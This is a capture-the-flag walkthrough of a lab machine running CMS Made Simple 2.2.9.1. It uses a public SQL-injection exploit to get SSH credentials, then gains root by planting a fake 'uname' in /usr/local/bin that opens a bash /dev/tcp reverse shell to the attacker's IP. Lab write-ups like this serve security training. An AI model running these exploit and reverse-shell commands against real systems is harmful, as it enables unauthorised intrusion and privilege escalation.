Writeup
Task 1
Submit user flag.
Opening the browser to the IP address of the target it is revealed that the web site uses DDoS protection.

Navigating to /robots.txt we can see that there is a path called writeup/.

The writeup/ path shows the following page:

Running whatweb against the website whatweb <target_ip>/writeup -v we find the CMS to be CMS Made Simple.

We can then try the directories used which can be found at http://svn.cmsmadesimple.org/svn/cmsmadesimple/trunk/.
Trying out the path admin/ we get a pop-up to authenticate, default credentials username=admin and password=admin did not get us in.

Next, other directories are being tried to find the version of the CMS. At doc/CHANGELOG.txt we found that the version is 2.2.9.1.

Using searchsploit CMS Made Simple we search for exploits and find versions lower than 2.2.10 are vulnerable to SQL Injection.

We can then copy the exploit from searchsploitby running searchsploit -m php/webapps/46635.py and run it by python3 46635.py -u http://<target_ip>/writeup/ -c -w rocktou.txt where the -c switch is specified to crack the detected password. The script detects the credentials which we can then use for the admin login prompt. This did not work but after trying ssh with the same credentials ssh <username>@<target_ip> we get in and find the user flag on the home directory of the user by cat user.txt.
Task 2
Submit root flag.
To see if we can exploit any vulnerabilities on the target machine we run the script for Linux Enumeration. After getting the bash file on the host machine, we open a server on port 8000, on the directory we downloaded the file to, using the command
python3 -m http.server 8000
On the target machine we run
wget http://10.10.14.85:8000/LinEnum.sh -O /tmp/LinEnum.sh
After running the script, we find the user being on the staff group which allows users to add local modifications to the system (/usr/local) without needing root privileges. This means if root runs a script or command, and that command is resolved to your version in /usr/local/bin, it will run your code as root.

We run the following to see which services or scripts might be impacted by /usr/local/bin:
grep -r "/usr/local/bin" /etc/profile* /etc/bash.bashrc /etc/pam.d /etc/update-motd.d 2>/dev/null.
We confirm that /usr/local/bin is part of the PATH environment and that the update-motd system executes uname. Then, we verify that /etc/update-motd.d/10-uname indeed runs uname, meaning it could execute our payload if replaced:

Since /usr/local/bin comes first in the PATH, we can hijack uname with our own reverse shell payload.
We first start a listener on our machine:
nc -lvnp 4444
Then we overwrite uname with a malicious script in /usr/local/bin/uname:
echo -e '#!/bin/bash\n/bin/bash -i >& /dev/tcp/10.10.14.85/4444 0>&1' > /usr/local/bin/uname
chmod +x /usr/local/bin/uname
Now, when the system runs uname during SSH login, it executes our reverse shell and gives us a root shell.
Once the reverse shell connects back, we are root and we can read the root flag.
cd /root
cat root.txt